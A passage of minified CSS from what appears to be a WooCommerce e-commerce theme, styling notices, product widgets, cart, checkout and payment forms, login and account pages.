.5em;font-size:12px;line-height:1.5;border-radius:4px;font-weight:600}.dokan-store .page-header,.woocommerce-page .page-header{position:relative;margin-bottom:1.429em}@media (min-width:768px){.dokan-store .page-header .woocommerce-result-count,.woocommerce-page .page-header .woocommerce-result-count{position:absolute;margin:0;right:0;top:50%;transform:translateY(-50%)}}.dokan-store .page-title,.woocommerce-page .page-title{font-size:1.786em;line-height:1.6em;margin:0}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{padding:1em 1.618em;margin-bottom:2.618em;background-color:#198754;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.618em solid rgba(0,0,0,.15)}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{display:block;clear:both;content:""}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-error:first-child,.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-info:first-child,.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-message:first-child,.site-content>.container>.woocommerce>.woocommerce-error:first-child,.site-content>.container>.woocommerce>.woocommerce-info:first-child,.site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top:2.618em}.wc-forward:after{content:"\f30b";margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.woocommerce-error{list-style:none}.woocommerce-info,.woocommerce-noreviews,p.no-comments{color:#333e48}.woocommerce-info a,.woocommerce-info button,.woocommerce-noreviews a,.woocommerce-noreviews button,p.no-comments a,p.no-comments button{color:#333e48;font-weight:700}.woocommerce-info a:hover,.woocommerce-info button:hover,.woocommerce-noreviews a:hover,.woocommerce-noreviews button:hover,p.no-comments a:hover,p.no-comments button:hover{color:#333e48;opacity:1}.woocommerce-error{background-color:#dc3545}dl.variation{font-size:.857em;margin:.857em 0 0 0}dl.variation dd{margin:0 0 1em}dl.variation dd p{margin:0}.in-stock span,p.in-stock{color:#198754}.out-of-stock span,p.out-of-stock{color:#dc3545}.available-on-backorder span,p.available-on-backorder{color:#fed700}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:1.35em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li>a:focus,.product_list_widget>li>a:hover{color:#000;text-decoration:none}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget .wp-post-image,.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget del,.product_list_widget del .amount{color:#8f8f8f}.product_list_widget del .amount{text-decoration:line-through;font-size:.928em}.product_list_widget ins{text-decoration:none}.product_list_widget ins .amount{font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.product_list_widget .star-rating+.amount,.product_list_widget .star-rating+del+ins>.amount,.product_list_widget .star-rating+del>.amount{margin-top:0}.product_list_widget.cart_list{margin-bottom:1rem}.product_list_widget .mini_cart_item .remove{float:right;color:#e00}.product_list_widget .mini_cart_item a:nth-child(2){line-height:1.286em;font-size:1em}.product_list_widget .mini_cart_item .quantity{display:block}.product_list_widget .mini_cart_item .quantity .amount{margin-top:0}.product_list_widget .mini_cart_item .variation-Vendor{display:none}.electro_recent_posts_widget ul>li{margin-bottom:1.429em}.electro_recent_posts_widget ul>li .post-thumbnail{float:left;padding-right:.929em}.electro_recent_posts_widget ul>li .post-thumbnail img{width:75px;height:75px}.electro_recent_posts_widget ul>li .post-content::after{display:block;clear:both;content:""}.electro_recent_posts_widget ul>li .post-content>a{display:block}.electro_recent_posts_widget ul>li .post-content>a:focus,.electro_recent_posts_widget ul>li .post-content>a:hover{color:#000}.electro_recent_posts_widget ul>li .post-content .post-date{color:#5d7184;font-size:.857em;line-height:1em}.electro_recent_posts_widget ul>li:last-child{margin-bottom:0}.electro_recent_posts_widget .electro-img-placeholder{position:relative}.electro_recent_posts_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}body .cart-collaterals{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}body .cart-collaterals .cart_totals,body .cart-collaterals .cross-sells{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}@media (min-width:768px){body .cart-collaterals .cart_totals{flex:0 0 auto;width:58.33333333%;margin-left:41.66666667%}}@media (min-width:992px){body .cart-collaterals .cart_totals{flex:0 0 auto;width:41.66666667%;margin-left:58.33333333%}}@media (min-width:768px){body .cart-collaterals .cross-sells{flex:0 0 auto;width:50%}}body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content:none}body .cart-collaterals .cross-sells .owl-carousel .owl-stage-outer{flex:0 0 auto;width:100%}@media (min-width:1480px){body .cart-collaterals .cross-sells .row-cols-xxl-6>*{flex:0 0 auto;width:33.33%}}@media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex:0 0 auto;width:41.66666667%;margin-left:8.33333333%}}.cart-collaterals{padding-top:1em}@media (min-width:768px){.cart-collaterals{padding-top:5em}}.cart-collaterals .h2:not(.woocommerce-loop-product__title),.cart-collaterals h2:not(.woocommerce-loop-product__title){font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em;margin-bottom:.5em}.cart-collaterals .h2:not(.woocommerce-loop-product__title)::after,.cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left:0}.cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right:0}@media (max-width:575.98px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{line-height:1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width:100%;text-align:center;font-weight:700;font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content:none}}@media (min-width:768px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display:none}}.cart-collaterals .cart_totals table.shop_table{display:block}.cart-collaterals .cart_totals table.shop_table tbody,.cart-collaterals .cart_totals table.shop_table tfoot,.cart-collaterals .cart_totals table.shop_table thead{display:block;width:100%}.cart-collaterals .cart_totals table.shop_table tbody>tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr,.cart-collaterals .cart_totals table.shop_table thead>tr{display:flex;width:100%;justify-content:space-between}.cart-collaterals .cart_totals table.shop_table tbody>tr+tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr+tr,.cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top:1px solid #ddd}.cart-collaterals .cart_totals table.shop_table tbody>tr td,.cart-collaterals .cart_totals table.shop_table tbody>tr th,.cart-collaterals .cart_totals table.shop_table tfoot>tr td,.cart-collaterals .cart_totals table.shop_table tfoot>tr th,.cart-collaterals .cart_totals table.shop_table thead>tr td,.cart-collaterals .cart_totals table.shop_table thead>tr th{border-top-width:0;border-bottom-width:0}.cart-collaterals .cart_totals table.shop_table tbody>tr.shipping td,.cart-collaterals .cart_totals table.shop_table tfoot>tr.shipping td,.cart-collaterals .cart_totals table.shop_table thead>tr.shipping td{padding:.75rem 0}@media (max-width:575.98px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content:none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td,.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align:inherit}table.shop_table.shop_table_responsive thead{display:none}table.shop_table.shop_table_responsive tr td{text-align:right;display:block;border-width:0}table.shop_table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left;font-weight:700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display:none}table.shop_table.shop_table_responsive tr td.actions,table.shop_table.shop_table_responsive tr td.order-actions,table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align:left}table.shop_table.shop_table_responsive tr td.actions:before,table.shop_table.shop_table_responsive tr td.order-actions:before,table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display:none}table.shop_table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width:100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width:5em;margin-left:auto}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width:8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom:1px solid #eaeaea;display:block;padding:10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding:0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom:none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top:1.029em}table.shop_table.shop_table_responsive.cart .coupon{float:none}table.shop_table.shop_table_responsive.cart button[name=update_cart]{display:block;margin-bottom:1.429em;width:100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left:0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout,table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{display:none;text-align:center}}@media (max-width:1199.98px){table.shop_table.cart .coupon{position:relative;margin-bottom:1.429em}table.shop_table.cart .coupon .input-text{flex-grow:1;border-right:1px solid #ddd}table.shop_table.cart .coupon .button{width:auto;margin-left:0;padding:1.036em 1.134em}}@media (min-width:1480px){.cross-sells ul.products[data-view=grid].row-cols-xxl-5>li.product{flex:0 0 auto;width:50%}}.cart-empty{font-size:3.5em;font-weight:300;text-align:center;line-height:1.5em;margin-bottom:.75em;margin-top:2em}.return-to-shop{text-align:center;margin-bottom:7em}.return-to-shop .btn,.return-to-shop .button,.return-to-shop .dokan-btn,.return-to-shop .hero-action-btn,.return-to-shop button,.return-to-shop input.dokan-btn[type=submit],.return-to-shop input[type=button],.return-to-shop input[type=reset],.return-to-shop input[type=submit]{padding:.594rem 3rem;border-radius:50px}.shipping-calculator-form{margin:15px 0 0}.shipping-calculator-form select{color:#818181;line-height:1.286em}.shipping-calculator-form .button{padding:.594rem 3rem}.shipping-calculator-form .form-row{position:relative;clear:both;width:100%;float:left;min-height:1px}.woocommerce-shipping-calculator{margin-top:.357em}.shipping-calculator-button{font-size:.857em;font-weight:700}.shipping-calculator-button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;content:"\f150";font-family:'Font Awesome 5 Free';font-weight:400;margin-left:4px}.woocommerce-cart .actions button{vertical-align:top}.woocommerce-checkout-review-order-table{margin-bottom:0}#payment{border-top:3px solid #ddd}#payment .create-account{clear:both}#payment .woocommerce-terms-and-conditions-wrapper .checkbox input[type=checkbox]{position:absolute;margin-top:.25rem;margin-left:-1.25rem}#payment .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-link{color:#0d6efd}#payment .payment_methods{margin:0!important;border-bottom:1px dotted #ddd;padding-left:0;list-style:none}#payment .payment_methods li{padding:1.387em!important}#payment .payment_methods li:not(:last-child){border-bottom:1px dotted #ddd}#payment .payment_methods li img{float:right;max-height:1.618em}#payment .payment_methods li>.input-radio{float:left;margin-top:6px;margin-right:5px}#payment .payment_methods li>label{margin-left:1.714em;margin-bottom:0;display:block;line-height:1.714em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box{padding:1.387em;margin:1.387em -1.387em -1.387em -1.387em;background:rgba(0,0,0,.035);border-top:1px dotted #ddd}#payment .payment_methods li .payment_box::after{display:block;clear:both;content:""}#payment .payment_methods li .payment_box fieldset{padding:1em 0 0 0;font-size:.857em}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row-first select{width:48%}#payment .payment_methods li .payment_box fieldset .form-row-first select:nth-child(2n){float:right}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box fieldset .input-text,#payment .payment_methods li .payment_box fieldset input[type=email],#payment .payment_methods li .payment_box fieldset input[type=password],#payment .payment_methods li .payment_box fieldset input[type=search],#payment .payment_methods li .payment_box fieldset input[type=text],#payment .payment_methods li .payment_box fieldset input[type=url],#payment .payment_methods li .payment_box fieldset textarea{background-color:#fff}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .618em center;background-size:31px 20px;background-image:url(assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(assets/images/credit-cards/discover.svg)}#payment .payment_methods .payment_method_stripe .form-row-first,#payment .payment_methods .payment_method_stripe .form-row-last{margin-bottom:.5em!important}@media (min-width:768px){#payment .payment_methods .payment_method_stripe .form-row-first,#payment .payment_methods .payment_method_stripe .form-row-last{width:49%}}#payment .payment_methods .payment_method_stripe .woocommerce-validated{display:-webkit-flex;display:-ms-flex;display:flex}#payment .payment_methods .payment_method_stripe .woocommerce-validated input{margin-top:4px}#payment .payment_methods .payment_method_stripe .woocommerce-validated label{line-height:1.4;margin-left:.714em}#payment .payment_methods .payment_method_stripe .wc-stripe-error{margin-bottom:1em}#payment .terms{width:100%;clear:both;float:none;margin-bottom:0;margin-bottom:1em}#payment .terms .woocommerce-form__label-for-checkbox,#payment .terms input+label{display:inline-block}#payment .terms .woocommerce-form__input-checkbox+span,#payment .terms input+label{margin-left:.618em}#payment .terms input{display:inline-block;width:auto;position:relative;float:left;margin:.327em .53em 0 0}#payment .place-order{padding:1.387em}#payment .place-order .button{font-size:1.387em;width:100%;font-weight:700;white-space:pre-wrap;padding:.907rem 1rem;border-radius:50px}#payment .place-order button[type=submit]:hover{background-color:#000;border-color:#000}.woocommerce-checkout .payment-fixed{position:fixed;top:0;z-index:9}.admin-bar .woocommerce-checkout .payment-fixed{top:32px}.woocommerce-password-strength{text-align:left;font-weight:600;padding:.53em 0;text-align:right;font-size:.857em}.woocommerce-password-strength:after{content:"\f119";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-left:.53em}.woocommerce-password-strength.strong{color:#198754}.woocommerce-password-strength.strong:after{content:"\f118"}.woocommerce-password-strength.short{color:#dc3545}.woocommerce-password-strength.bad{color:#dc3545}.woocommerce-password-strength.good{color:#0dcaf0}.woocommerce-password-strength.good:after{content:"\f11a"}.woocommerce-info+.checkout_coupon,.woocommerce-info+.login{margin-bottom:2.618em}.create-account .checkbox{display:inline-block;margin-left:.25em}#shipping_method{list-style:none;padding:0}form.woocommerce-checkout{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}form.woocommerce-checkout .col2-set{margin:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}@media (min-width:992px){form.woocommerce-checkout .col2-set{flex:0 0 auto;width:58.33333333%}}form.woocommerce-checkout .col2-set .col-1,form.woocommerce-checkout .col2-set .col-2{width:100%;padding:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields::after,form.woocommerce-checkout .col2-set .woocommerce-account-fields::before,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::after,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::before{content:"";display:table;clear:both}form.woocommerce-checkout .col2-set .woocommerce-account-fields .create-account .checkbox{margin-left:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields .checkbox input[type=checkbox]{position:relative;margin-top:0;margin-left:0;margin-right:4px}form.woocommerce-checkout #order_review_heading{display:none}form.woocommerce-checkout .order-review-wrapper{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%;background-color:#f5f5f5;padding:25px;padding-bottom:15px;border-radius:10px}@media (min-width:768px){form.woocommerce-checkout .order-review-wrapper{transition:box-shadow ease .4s,top ease .4s}}@media (min-width:992px){form.woocommerce-checkout .order-review-wrapper{width:calc(41.6666666667% - 30px);margin-left:15px}}@media (min-width:768px){form.woocommerce-checkout .form-row-first,form.woocommerce-checkout .form-row-last{width:50%;display:inline-block}form.woocommerce-checkout .form-row:not(#shipping_address_1_field):not(#billing_address_1_field){margin-bottom:1.714em}form.woocommerce-checkout .form-row-first{padding-right:15px}form.woocommerce-checkout .form-row-last{padding-left:15px}}@media (min-width:768px){form.woocommerce-form-login .form-row-first,form.woocommerce-form-login .form-row-last{width:49.8%;display:inline-block}form.woocommerce-form-login .form-row-first{padding-right:15px}form.woocommerce-form-login .form-row-last{padding-left:15px}}form.woocommerce-form-login .button{display:block;padding:.594rem 2rem}@media (min-width:768px){.order-review-wrapper{transition:box-shadow ease .4s,top ease .4s}}.sticky-wrapper .order-review-wrapper.stuck{position:fixed;top:20px;z-index:1000;box-shadow:0 6px 2em rgba(0,0,0,.2)}.admin-bar .sticky-wrapper .order-review-wrapper.stuck{top:52px}.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:91px}.admin-bar.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:123px}body form.woocommerce-checkout{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);align-items:flex-start}@media (min-width:992px){body form.woocommerce-checkout{margin-right:0}}@media (max-width:575.98px){body form.woocommerce-checkout{margin:0}}body form.woocommerce-checkout .col2-set,body form.woocommerce-checkout .order-review-wrapper,body form.woocommerce-checkout .woocommerce-NoticeGroup-checkout{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}body form.woocommerce-checkout .woocommerce-NoticeGroup-checkout{padding-right:0}@media (min-width:992px){body form.woocommerce-checkout .col2-set{flex:0 0 auto;width:58.33333333%}}@media (max-width:575.98px){body form.woocommerce-checkout .col2-set{padding:0}}@media (min-width:992px){body form.woocommerce-checkout .order-review-wrapper{flex:0 0 auto;width:40%;margin-left:1.66666667%}}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods{padding:0}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods li{display:flex;align-items:center;padding:1em!important}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods li:last-child{padding-bottom:0!important}#payment .payment_methods .payment_method_stripe ul.woocommerce_error li{padding:0!important}#ship-to-different-address{font-size:1em;border-bottom:none}#ship-to-different-address::after{content:none}#ship-to-different-address label{display:inline-block}#ship-to-different-address .woocommerce-form__input-checkbox{position:relative;margin-left:0}#ship-to-different-address .input-checkbox{float:left;margin-right:.714em;margin-top:3px}.form-row.notes{padding-left:0;padding-right:0}.woocommerce-checkout .h3,.woocommerce-checkout h3{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #dadada}.woocommerce-checkout .h3::after,.woocommerce-checkout h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}@media (min-width:768px){.checkout_coupon{display:flex;flex-wrap:wrap}.checkout_coupon p:not(.form-row){width:100%}.checkout_coupon .form-row-first .input-text{border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.checkout_coupon .form-row-last .button{border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}}.checkout_coupon .form-row-last .button{padding:.594rem 2rem;border-color:#333e48}.checkout_coupon .form-row-last .button:not(:hover){background-color:#333e48;color:#fff;border-color:#000}@media (min-width:768px){.checkout_coupon .form-row{width:50%}}.woocommerce-order-received .h2,.woocommerce-order-received h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-order-received .h2::after,.woocommerce-order-received h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.customer-login-form{position:relative}.customer-login-form .h2,.customer-login-form h2{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #ddd}.customer-login-form .h2::after,.customer-login-form h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.customer-login-form .button{font-weight:700}.customer-login-form form.register>p.form-row:nth-last-child(2){margin-bottom:3.571em}.no-registration-form{flex:0 0 auto;width:41.66666667%;margin:0 auto}#customer_login{padding:2.5em 2.143em;position:relative}#customer_login::after{display:block;clear:both;content:""}@media (min-width:768px){#customer_login::before{border-right:1px solid #ddd;height:100%;position:absolute;content:' ';right:50%;top:0}#customer_login .col-1{padding-right:6.071em}#customer_login .col-2{padding-left:5.857em}}#customer_login .before-login-text,#customer_login .before-register-text{margin-bottom:2.143em}#customer_login .register-benefits{clear:both}#customer_login .register-benefits .h3,#customer_login .register-benefits h3{font-size:1.286em;line-height:1em;margin-bottom:1.444em}#customer_login .register-benefits ul{padding-left:0;margin-bottom:0;list-style:none}#customer_login .register-benefits ul>li{line-height:2.143em}#customer_login .register-benefits ul>li::before{content:"\f00c";color:#198754;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:1em}.woocommerce-MyAccount-paymentMethods.table>:not(:last-child)>:last-child>*,table.woocommerce-MyAccount-paymentMethods>:not(:last-child)>:last-child>*{border-color:#ddd}.or-text{display:none}@media (min-width:768px){.or-text{position:absolute;display:inline;right:50%;top:50%;transform:translate(50%);width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;border:1px solid #ddd;font-style:italic;background-color:#fff;z-index:1}}.address header.title,.addresses header.title,.track-order header.title,.woocommerce-Address header.title{border-bottom:1px solid #ddd;margin-bottom:1.36em}.address header.title::after,.addresses header.title::after,.track-order header.title::after,.woocommerce-Address header.title::after{display:block;clear:both;content:""}.address header.title .h3,.address header.title h3,.addresses header.title .h3,.addresses header.title h3,.track-order header.title .h3,.track-order header.title h3,.woocommerce-Address header.title .h3,.woocommerce-Address header.title h3{font-size:1.786em;line-height:1.6em;display:block;position:relative;float:left;padding-bottom:.4em;margin-bottom:0;width:90%}.address header.title .h3::after,.address header.title h3::after,.addresses header.title .h3::after,.addresses header.title h3::after,.track-order header.title .h3::after,.track-order header.title h3::after,.woocommerce-Address header.title .h3::after,.woocommerce-Address header.title h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.address header.title .edit,.addresses header.title .edit,.track-order header.title .edit,.woocommerce-Address header.title .edit{float:right;line-height:3.571em}.address address,.addresses address,.track-order address,.woocommerce-Address address{line-height:2em}.woocommerce-account .woocommerce .h2,.woocommerce-account .woocommerce h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-account .woocommerce .h2::after,.woocommerce-account .woocommerce h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.woocommerce-edit-address form .h3,.woocommerce-edit-address form h3{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-edit-address form .h3::after,.woocommerce-edit-address form h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.edit-account legend{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.edit-account legend::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.my_account_orders .order-actions .button.view{padding:.5875em 2.625em;font-size:.875em}.notes{padding-left:0;list-style:none}.note{margin-bottom:2em}.note .meta{color:#999;font-size:11px;line-height:1.5}.note .description{padding:10px;background-color:#efefef;font-size:13px;position:relative}.note .description::after{content:"";display:block;position:absolute;top:-10px;left:20px;width:0;height:0;border-width:0 0 10px 10px;border-style:solid;border-color:#efefef transparent}.note .description p:last-child{margin:0;padding:0}.order-again{margin-bottom:2.5em}.order-again .button{padding:.6875rem 2.625rem}.order-info .mark,.order-info mark{padding:inherit;background-color:transparent;font-weight:700}.account-orders-table thead td,.account-orders-table thead th,.customer_details thead td,.customer_details thead th,.order_details thead td,.order_details thead th{border-bottom-color:#ddd!important;border-top:1px solid #ddd}.account-orders-table tbody td,.customer_details tbody td,.order_details tbody td{border-bottom-color:#ddd!important}.order_details.bacs_details{list-style:none;padding:0}.customer_details{border:1px solid #ddd}.customer_details td,.customer_details th{border:1px solid #ddd}.customer_details thead td,.customer_details thead th{border-bottom-width:2px}.addresses,.commentlist.notes,.customer_details,.order-info,.order_details{margin-bottom:2.5em}label[for=rememberme]{margin-left:.75em}.woocommerce-account .woocommerce{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{flex:0 0 auto;width:25%}}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-content{flex:0 0 auto;width:75%}}.woocommerce-account .woocommerce-MyAccount-content>.u-column1.col-1.woocommerce-Address{flex:0 0 auto;width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .button,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message .button{background-color:transparent!important;padding:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message .button:hover{color:#333e48!important}.woocommerce-MyAccount-navigation ul{margin-left:0;border-top:1px solid #ddd;padding-left:0}.woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid #ddd;position:relative}.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700}.woocommerce-MyAccount-navigation ul li.is-active a:before{opacity:1}.woocommerce-MyAccount-navigation ul li a{padding:.857em 0;display:block}.woocommerce-MyAccount-navigation ul li a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 